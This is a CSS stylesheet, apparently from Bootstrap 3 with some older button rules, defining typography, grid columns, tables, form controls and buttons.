img{vertical-align:middle}
.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto}
.img-rounded{border-radius:6px}
.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
.img-circle{border-radius:50%}
hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}
.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}
h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}
h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#999}
h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}
h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}
h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}
h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}
h1,.h1{font-size:36px}
h2,.h2{font-size:30px}
h3,.h3{font-size:24px}
h4,.h4{font-size:18px}
h5,.h5{font-size:14px}
h6,.h6{font-size:12px}
.lead{margin-bottom:20px;font-size:16px;font-weight:200;line-height:1.4}
@media(min-width:768px){.lead{font-size:21px}
}
small,.small{font-size:85%}
cite{font-style:normal}
.text-left{text-align:left}
.text-right{text-align:right}
.text-center{text-align:center}
.text-justify{text-align:justify}
.text-muted{color:#999}
.text-primary{color:#428bca}
a.text-primary:hover{color:#3071a9}
.text-success{color:#3c763d}
a.text-success:hover{color:#2b542c}
.text-info{color:#31708f}
a.text-info:hover{color:#245269}
.text-warning{color:#8a6d3b}
a.text-warning:hover{color:#66512c}
.text-danger{color:#a94442}
a.text-danger:hover{color:#843534}
.bg-primary{color:#fff;background-color:#428bca}
a.bg-primary:hover{background-color:#3071a9}
.bg-success{background-color:#dff0d8}
a.bg-success:hover{background-color:#c1e2b3}
.bg-info{background-color:#d9edf7}
a.bg-info:hover{background-color:#afd9ee}
.bg-warning{background-color:#fcf8e3}
a.bg-warning:hover{background-color:#f7ecb5}
.bg-danger{background-color:#f2dede}
a.bg-danger:hover{background-color:#e4b9b9}
.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}
ul,ol{margin-top:0;margin-bottom:10px}
ul ul,ol ul,ul ol,ol ol{margin-bottom:0}
.list-unstyled{padding-left:0;list-style:none}
.list-inline{padding-left:0;margin-left:-5px;list-style:none}
.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}
dl{margin-top:0;margin-bottom:20px}
dt,dd{line-height:1.42857143}
dt{font-weight:bold}
dd{margin-left:0}
@media(min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}
.dl-horizontal dd{margin-left:180px}
}
abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}
.initialism{font-size:90%;text-transform:uppercase}
blockquote{padding:10px 20px;margin:0 0 20px}
blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}
blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#999}
blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}
.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}
.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}
.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}
blockquote:before,blockquote:after{content:""}
address{margin-bottom:20px;font-style:normal;line-height:1.42857143}
code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}
code{padding:2px 4px;font-size:90%;color:#c7254e;white-space:nowrap;background-color:#f9f2f4;border-radius:4px}
kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}
pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}
pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}
.pre-scrollable{max-height:340px;overflow-y:scroll}
.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
@media(min-width:768px){.container{width:750px}
}
@media(min-width:992px){.container{width:970px}
}
@media(min-width:1200px){.container{width:1170px}
}
.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.row{margin-right:-15px;margin-left:-15px}
.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}
.col-xs-12{width:100%}
.col-xs-11{width:91.66666667%}
.col-xs-10{width:83.33333333%}
.col-xs-9{width:75%}
.col-xs-8{width:66.66666667%}
.col-xs-7{width:58.33333333%}
.col-xs-6{width:50%}
.col-xs-5{width:41.66666667%}
.col-xs-4{width:33.33333333%}
.col-xs-3{width:25%}
.col-xs-2{width:16.66666667%}
.col-xs-1{width:8.33333333%}
.col-xs-pull-12{right:100%}
.col-xs-pull-11{right:91.66666667%}
.col-xs-pull-10{right:83.33333333%}
.col-xs-pull-9{right:75%}
.col-xs-pull-8{right:66.66666667%}
.col-xs-pull-7{right:58.33333333%}
.col-xs-pull-6{right:50%}
.col-xs-pull-5{right:41.66666667%}
.col-xs-pull-4{right:33.33333333%}
.col-xs-pull-3{right:25%}
.col-xs-pull-2{right:16.66666667%}
.col-xs-pull-1{right:8.33333333%}
.col-xs-pull-0{right:0}
.col-xs-push-12{left:100%}
.col-xs-push-11{left:91.66666667%}
.col-xs-push-10{left:83.33333333%}
.col-xs-push-9{left:75%}
.col-xs-push-8{left:66.66666667%}
.col-xs-push-7{left:58.33333333%}
.col-xs-push-6{left:50%}
.col-xs-push-5{left:41.66666667%}
.col-xs-push-4{left:33.33333333%}
.col-xs-push-3{left:25%}
.col-xs-push-2{left:16.66666667%}
.col-xs-push-1{left:8.33333333%}
.col-xs-push-0{left:0}
.col-xs-offset-12{margin-left:100%}
.col-xs-offset-11{margin-left:91.66666667%}
.col-xs-offset-10{margin-left:83.33333333%}
.col-xs-offset-9{margin-left:75%}
.col-xs-offset-8{margin-left:66.66666667%}
.col-xs-offset-7{margin-left:58.33333333%}
.col-xs-offset-6{margin-left:50%}
.col-xs-offset-5{margin-left:41.66666667%}
.col-xs-offset-4{margin-left:33.33333333%}
.col-xs-offset-3{margin-left:25%}
.col-xs-offset-2{margin-left:16.66666667%}
.col-xs-offset-1{margin-left:8.33333333%}
.col-xs-offset-0{margin-left:0}
@media(min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}
.col-sm-12{width:100%}
.col-sm-11{width:91.66666667%}
.col-sm-10{width:83.33333333%}
.col-sm-9{width:75%}
.col-sm-8{width:66.66666667%}
.col-sm-7{width:58.33333333%}
.col-sm-6{width:50%}
.col-sm-5{width:41.66666667%}
.col-sm-4{width:33.33333333%}
.col-sm-3{width:25%}
.col-sm-2{width:16.66666667%}
.col-sm-1{width:8.33333333%}
.col-sm-pull-12{right:100%}
.col-sm-pull-11{right:91.66666667%}
.col-sm-pull-10{right:83.33333333%}
.col-sm-pull-9{right:75%}
.col-sm-pull-8{right:66.66666667%}
.col-sm-pull-7{right:58.33333333%}
.col-sm-pull-6{right:50%}
.col-sm-pull-5{right:41.66666667%}
.col-sm-pull-4{right:33.33333333%}
.col-sm-pull-3{right:25%}
.col-sm-pull-2{right:16.66666667%}
.col-sm-pull-1{right:8.33333333%}
.col-sm-pull-0{right:0}
.col-sm-push-12{left:100%}
.col-sm-push-11{left:91.66666667%}
.col-sm-push-10{left:83.33333333%}
.col-sm-push-9{left:75%}
.col-sm-push-8{left:66.66666667%}
.col-sm-push-7{left:58.33333333%}
.col-sm-push-6{left:50%}
.col-sm-push-5{left:41.66666667%}
.col-sm-push-4{left:33.33333333%}
.col-sm-push-3{left:25%}
.col-sm-push-2{left:16.66666667%}
.col-sm-push-1{left:8.33333333%}
.col-sm-push-0{left:0}
.col-sm-offset-12{margin-left:100%}
.col-sm-offset-11{margin-left:91.66666667%}
.col-sm-offset-10{margin-left:83.33333333%}
.col-sm-offset-9{margin-left:75%}
.col-sm-offset-8{margin-left:66.66666667%}
.col-sm-offset-7{margin-left:58.33333333%}
.col-sm-offset-6{margin-left:50%}
.col-sm-offset-5{margin-left:41.66666667%}
.col-sm-offset-4{margin-left:33.33333333%}
.col-sm-offset-3{margin-left:25%}
.col-sm-offset-2{margin-left:16.66666667%}
.col-sm-offset-1{margin-left:8.33333333%}
.col-sm-offset-0{margin-left:0}
}
@media(min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}
.col-md-12{width:100%}
.col-md-11{width:91.66666667%}
.col-md-10{width:83.33333333%}
.col-md-9{width:75%}
.col-md-8{width:66.66666667%}
.col-md-7{width:58.33333333%}
.col-md-6{width:50%}
.col-md-5{width:41.66666667%}
.col-md-4{width:33.33333333%}
.col-md-3{width:25%}
.col-md-2{width:16.66666667%}
.col-md-1{width:8.33333333%}
.col-md-pull-12{right:100%}
.col-md-pull-11{right:91.66666667%}
.col-md-pull-10{right:83.33333333%}
.col-md-pull-9{right:75%}
.col-md-pull-8{right:66.66666667%}
.col-md-pull-7{right:58.33333333%}
.col-md-pull-6{right:50%}
.col-md-pull-5{right:41.66666667%}
.col-md-pull-4{right:33.33333333%}
.col-md-pull-3{right:25%}
.col-md-pull-2{right:16.66666667%}
.col-md-pull-1{right:8.33333333%}
.col-md-pull-0{right:0}
.col-md-push-12{left:100%}
.col-md-push-11{left:91.66666667%}
.col-md-push-10{left:83.33333333%}
.col-md-push-9{left:75%}
.col-md-push-8{left:66.66666667%}
.col-md-push-7{left:58.33333333%}
.col-md-push-6{left:50%}
.col-md-push-5{left:41.66666667%}
.col-md-push-4{left:33.33333333%}
.col-md-push-3{left:25%}
.col-md-push-2{left:16.66666667%}
.col-md-push-1{left:8.33333333%}
.col-md-push-0{left:0}
.col-md-offset-12{margin-left:100%}
.col-md-offset-11{margin-left:91.66666667%}
.col-md-offset-10{margin-left:83.33333333%}
.col-md-offset-9{margin-left:75%}
.col-md-offset-8{margin-left:66.66666667%}
.col-md-offset-7{margin-left:58.33333333%}
.col-md-offset-6{margin-left:50%}
.col-md-offset-5{margin-left:41.66666667%}
.col-md-offset-4{margin-left:33.33333333%}
.col-md-offset-3{margin-left:25%}
.col-md-offset-2{margin-left:16.66666667%}
.col-md-offset-1{margin-left:8.33333333%}
.col-md-offset-0{margin-left:0}
}
@media(min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}
.col-lg-12{width:100%}
.col-lg-11{width:91.66666667%}
.col-lg-10{width:83.33333333%}
.col-lg-9{width:75%}
.col-lg-8{width:66.66666667%}
.col-lg-7{width:58.33333333%}
.col-lg-6{width:50%}
.col-lg-5{width:41.66666667%}
.col-lg-4{width:33.33333333%}
.col-lg-3{width:25%}
.col-lg-2{width:16.66666667%}
.col-lg-1{width:8.33333333%}
.col-lg-pull-12{right:100%}
.col-lg-pull-11{right:91.66666667%}
.col-lg-pull-10{right:83.33333333%}
.col-lg-pull-9{right:75%}
.col-lg-pull-8{right:66.66666667%}
.col-lg-pull-7{right:58.33333333%}
.col-lg-pull-6{right:50%}
.col-lg-pull-5{right:41.66666667%}
.col-lg-pull-4{right:33.33333333%}
.col-lg-pull-3{right:25%}
.col-lg-pull-2{right:16.66666667%}
.col-lg-pull-1{right:8.33333333%}
.col-lg-pull-0{right:0}
.col-lg-push-12{left:100%}
.col-lg-push-11{left:91.66666667%}
.col-lg-push-10{left:83.33333333%}
.col-lg-push-9{left:75%}
.col-lg-push-8{left:66.66666667%}
.col-lg-push-7{left:58.33333333%}
.col-lg-push-6{left:50%}
.col-lg-push-5{left:41.66666667%}
.col-lg-push-4{left:33.33333333%}
.col-lg-push-3{left:25%}
.col-lg-push-2{left:16.66666667%}
.col-lg-push-1{left:8.33333333%}
.col-lg-push-0{left:0}
.col-lg-offset-12{margin-left:100%}
.col-lg-offset-11{margin-left:91.66666667%}
.col-lg-offset-10{margin-left:83.33333333%}
.col-lg-offset-9{margin-left:75%}
.col-lg-offset-8{margin-left:66.66666667%}
.col-lg-offset-7{margin-left:58.33333333%}
.col-lg-offset-6{margin-left:50%}
.col-lg-offset-5{margin-left:41.66666667%}
.col-lg-offset-4{margin-left:33.33333333%}
.col-lg-offset-3{margin-left:25%}
.col-lg-offset-2{margin-left:16.66666667%}
.col-lg-offset-1{margin-left:8.33333333%}
.col-lg-offset-0{margin-left:0}
}
table{max-width:100%;background-color:transparent}
th{text-align:left}
.table{width:100%;margin-bottom:20px}
.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}
.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}
.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}
.table>tbody+tbody{border-top:2px solid #ddd}
.table .table{background-color:#fff}
.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}
.table-bordered{border:1px solid #ddd}
.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}
.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}
.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}
.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f5f5f5}
table col[class*="col-"]{position:static;display:table-column;float:none}
table td[class*="col-"],table th[class*="col-"]{position:static;display:table-cell;float:none}
.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}
.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}
.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}
.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}
.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}
.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}
.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}
.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}
.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}
.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}
@media(max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}
.table-responsive>.table{margin-bottom:0}
.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}
.table-responsive>.table-bordered{border:0}
.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}
.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}
.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}
}
fieldset{min-width:0;padding:0;margin:0;border:0}
legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}
label{display:inline-block;margin-bottom:5px}
input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:-4px;line-height:normal}
input[type="range"]{display:block;width:100%}
select[multiple],select[size]{height:auto}
input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:0}
output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}
.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}
.form-control::-moz-placeholder{color:#999;opacity:1}
.form-control:-ms-input-placeholder{color:#999}
.form-control::-webkit-input-placeholder{color:#999}
.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}
textarea.form-control{height:auto}
input[type="search"]{-webkit-appearance:none}
input[type="date"]{line-height:34px}
.form-group{margin-bottom:15px}
.radio,.checkbox{display:block;min-height:20px;padding-left:20px;margin-top:10px;margin-bottom:10px}
.radio label,.checkbox label{display:inline;font-weight:normal;cursor:pointer}
.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{float:left;margin-left:-20px}
.radio+.radio,.checkbox+.checkbox{margin-top:-5px}
.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:normal;vertical-align:middle;cursor:pointer}
.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}
input[type="radio"][disabled],input[type="checkbox"][disabled],.radio[disabled],.radio-inline[disabled],.checkbox[disabled],.checkbox-inline[disabled],fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"],fieldset[disabled] .radio,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox,fieldset[disabled] .checkbox-inline{cursor:not-allowed}
.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}
select.input-sm{height:30px;line-height:30px}
textarea.input-sm,select[multiple].input-sm{height:auto}
.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}
select.input-lg{height:46px;line-height:46px}
textarea.input-lg,select[multiple].input-lg{height:auto}
.has-feedback{position:relative}
.has-feedback .form-control{padding-right:42.5px}
.has-feedback .form-control-feedback{position:absolute;top:25px;right:0;display:block;width:34px;height:34px;line-height:34px;text-align:center}
.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline{color:#3c763d}
.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}
.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}
.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}
.has-success .form-control-feedback{color:#3c763d}
.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline{color:#8a6d3b}
.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}
.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}
.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}
.has-warning .form-control-feedback{color:#8a6d3b}
.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline{color:#a94442}
.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}
.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}
.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}
.has-error .form-control-feedback{color:#a94442}
.form-control-static{margin-bottom:0}
.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}
@media(min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}
.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}
.form-inline .input-group>.form-control{width:100%}
.form-inline .control-label{margin-bottom:0;vertical-align:middle}
.form-inline .radio,.form-inline .checkbox{display:inline-block;padding-left:0;margin-top:0;margin-bottom:0;vertical-align:middle}
.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:none;margin-left:0}
.form-inline .has-feedback .form-control-feedback{top:0}
}
.form-horizontal .control-label,.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0;margin-right:5px}
.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}
.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}
.form-horizontal .form-control-static{padding-top:7px}
@media(min-width:768px){.form-horizontal .control-label{text-align:right}
}
.form-horizontal .has-feedback .form-control-feedback{top:0;right:15px}
.btn{display:inline-block;*display:inline;padding:4px 12px;outline:none!important;height:30px;margin-bottom:0;*margin-left:.3em;font-size:14px;line-height:20px;color:#333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,0.75);vertical-align:middle;cursor:pointer;background-color:#f5f5f5;*background-color:#e6e6e6;background-image:-moz-linear-gradient(top,#fff,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-o-linear-gradient(top,#fff,#e6e6e6);background-image:linear-gradient(to bottom,#fff,#e6e6e6);background-repeat:repeat-x;border:1px solid #ccc;*border:0;border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);border-bottom-color:#b3b3b3;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#ffe6e6e6',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);*zoom:1;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05)}
.btn:hover,.btn:focus,.btn:active,.btn.active,.btn.disabled,.btn[disabled]{color:#333;background-color:#e6e6e6;*background-color:#d9d9d9}
.btn:active,.btn.active{background-color:#ccc \9}
.btn:first-child{*margin-left:0}
.btn:hover,.btn:focus{color:#333;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}
.btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}
.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15),0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 0 2px 4px rgba(0,0,0,0.15),0 1px 2px rgba(0,0,0,0.05)}
.btn.disabled,.btn[disabled]{cursor:default;background-image:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
.btn-large{padding:11px 19px;font-size:17.5px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}
.btn-large [class^="icon-"],.btn-large [class*=" icon-"]{margin-top:4px}
.btn-small{padding:2px 10px;font-size:11.9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.btn-small [class^="icon-"],.btn-small [class*=" icon-"]{margin-top:0}
.btn-mini [class^="icon-"],.btn-mini [class*=" icon-"]{margin-top:-1px}
